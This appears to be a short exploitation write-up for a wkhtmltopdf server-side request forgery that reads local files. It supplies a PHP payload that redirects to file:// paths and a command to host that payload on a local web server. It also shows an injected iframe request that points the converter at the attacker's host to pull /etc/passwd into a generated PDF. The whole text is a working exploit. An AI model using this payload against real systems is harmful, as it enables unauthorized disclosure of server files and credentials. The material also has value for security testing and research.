 Exploitation
Create a PHP payload to read local file.
<?php header('location:file://'.$_REQUEST['x']); ?>
Then start web server in local machine.
php -S 0.0.0.0:8000
Send request to where wkhtmltopdf is affected. For example,
/htmltopdf?item=<iframe src=http://10.0.0.1:8000/test.php?x=/etc/passwd width=
Now we can see the system users list via a generated PDF.